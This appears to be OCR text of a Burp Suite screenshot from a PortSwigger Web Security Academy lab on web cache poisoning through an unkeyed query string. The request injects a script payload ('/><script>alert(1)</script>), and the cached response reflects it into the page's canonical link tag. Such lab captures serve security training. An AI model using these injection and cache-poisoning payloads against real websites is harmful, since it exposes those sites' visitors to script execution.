 Request
Pretty Raw Hex \n
1 GET /?1nput='/><script>alert(1)</script> HTTP/2
2 Host:
0a0400a40367938184686433009​00068.web-security-academ
y.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 6
6 X-Cache: hit
7 Content-Length: 8290
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0a0400a4036793818468643300900068.web-securi
<script>
alert(1)
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>